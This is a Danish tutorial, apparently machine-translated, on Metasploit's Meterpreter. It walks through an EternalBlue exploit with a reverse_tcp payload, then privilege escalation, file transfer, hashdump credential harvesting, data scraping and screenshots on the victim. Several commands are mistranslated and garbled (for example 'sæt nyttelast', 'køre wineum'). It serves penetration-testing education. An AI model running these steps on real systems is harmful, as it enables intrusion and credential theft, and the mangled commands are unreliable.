Introduktion til Meterpreter

Meterpreter er et angrebsnyttelast i Metasploit-rammen, der lader gerningsmanden kontrollere og navigere offercomputeren gennem en kommandoskal. Det kan vise sig at være et meget alsidigt værktøj, når det kommer til penetrationstest. Det er et post-udnyttelsesværktøj, der er baseret på DLL-injektion i hukommelsen, hvilket betyder, at det får den injicerede DLL til at køre ved at oprette en ny proces, der kræver, at systemet kører den injicerede DLL. Det kan give dig adgang til en usynlig kommandoskal på en offermaskine, så du kan køre eksekverbare filer og profilnetværk.

Det blev oprindeligt skrevet til Metasploit 2.x og er opgraderet til Metasploit 3.

Vi vil diskutere brugen af Meterpreter i detaljer, men før det, lad os have et ord om nyttelast generelt

Hvad er nyttelast?

Nyttelast i Metasploit er moduler, hvilket betyder, at de er uddrag af koder i Metasploit, der kører på det eksterne system, vi målretter mod. Udnyttelsesmodulet sendes først, som installerer nyttelastmodulet på systemet. Derefter giver nyttelast adgang til angriberen (begrænset eller fuldgyldig, afhænger af indholdet af nyttelasten). For at uddybe funktionerne af nyttelastene skal vi diskutere dens typer, som er i alt 3:

Singler

Disse nyttelast er helt selvstændige, hvilket betyder, at disse kan være lige så grundlæggende som gatekeeper-koder, der lader brugeren komme ind i et målsystem.

Stagers

Stagers er nyttelast, der samler applikationer i målsystemet og sender det til angriberen. Det etablerer forbindelsen mellem offeret til vores lokale maskine.

Niveauer

Når stagers har adgang til systemet, downloader de scenemodulerne. Stages-moduler fjerner størrelseshætten på måleren.

Eksempler på faser vil være en simpel skal, iPhone 'ipwn' skal, Meterpreter-moduler, VNC Injection.

Du kan finde ud af typen af nyttelast ved at finde navnet på det. Enkelt nyttelast er normalt af formatet

Udnyttelse med Meterpreter



Først og fremmest skal du starte msf-konsollen ved at skrive følgende terminalkommando i Kali-terminalvinduet.

$ sudo msfconsole

Vi bruger reverse_tcp som stager og Meterpreter som scenen.

Vi begynder med at opsætte den evige blå udnyttelse. Vælg (ms17_010_eternalblue), og indstil derefter windows / x64 / meterpreter / reverse_tcp som den valgte nyttelast

Konfigurer derefter udnyttelsesindstillingerne, og kør derefter udnyttelsen med udnytt kommandoen:

$ sæt nyttelast windows / x64 / meterpreter / reverse_tcp$ sæt rhost 192.168.198.136

$ udnytte

Det Eternalblue udnytte er blevet aktiveret.

Efter udnyttelse

Vi får adgang til og manipulerer det allerede kompromitterede system under efterudnyttelsen.

Vi kan gøre en hel masse ting nu, når vi har adgang til systemet, men som nævnt ovenfor skal vi fortsat være fokuseret på at downloade information og opnå brugerlegitimationsoplysninger her



Administration af adgangsrettigheder:

Afhængigt af nyttelastmodulet og den udnyttelse, du har brugt, kan du blive udsat for visse adgangsbegrænsninger, der alvorligt vil lamme dine evner til at manøvrere offerets maskine. Du kan omgå dette problem med optrapning af privilegier ved at slette adgangskoder og manipulere med registre. Du kan også eskalere privilegier ved at bruge Meterpreters get system-command.

$ får system$ getuid



Filoverførsel med Meterpreter

Med Meterpreter kan du downloade en fil ved hjælp af $ download-kommandoen.

$ download / windows / system32 / drivers / etc / hosts

På samme måde kan du også uploade oplysninger til maskinen ved hjælp af $ upload-kommando



Uddrag af brugeroplysninger:

Brug kode script credential_collector til at udtrække oplysninger om brugerkonti, eller brug hash dump post-modulet til lignende effekt.

Vi bruger hash dump post-modulet til at fortsætte med at høste legitimationsoplysningerne. Skriv følgende msf-kommando.

$ run post / windows / collect / hashdump

Som vi kan se, har vi fået Coen-, gæst- og adminkonti. LM-hash (admin) og NTLM (gæst) hash vedrører tomme adgangskoder, mens Coen-hash er en adgangskode, som du skal knække. Du kan gøre det ved hjælp af en adgangskodeknækker.



Automatisering af systemskrabning

Det kan være kedeligt at indsamle information med individuelle inputudtalelser, som du skal fortsætte med at fodre kommandoskallen. Bekvemt kan du noget automatisere denne proces med vine-script. Scriptet indsamler oplysninger fra offeret og downloader dataene til vores lokale maskine. Du får at vide, hvor output gemmes, som du kan se i fjerde linje ovenfra:

$ køre wineum

Husk, at stien, hvor output til hver kommando er gemt, kan være forskellig fra den, der vises her.

Lad os rod lidt mere



Udførelse af filer

Du kan køre enhver fil på systemet ved hjælp af: execute -f

Tager skærmbilleder

Du kan også fange skærmbilleder fra brugerens synspunkt. Skriv bare skærmbillede i Meterpreter's kommandoskal, og du får et skærmbillede af skærmen på systemet.

$ udfør -f calc.exe$ skærmbillede

Konklusion:

Dette har været en kort introduktion til Meterpreter-pluginet i Metasploit-rammen sammen med en kort guide, der viser de mest basale anvendelser. Vi har her lært, hvordan vi kan bryde et Windows OS-system med Eternalblue-udnyttelse for at få adgang, og brug derefter Meterpreter til at eskalere privilegier, indsamle oplysninger manuelt og ved hjælp af den automatiserede vin-kommando. Vi har også lært, hvordan man udfører filer på offermaskinen.

Meterpreter kan fungere som et mærkbart middel til detektering af sårbarhed, på trods af at det er en sammenlægning af grundlæggende værktøjer inden for Metasploits ramme.

Phenquestions

Phenquestions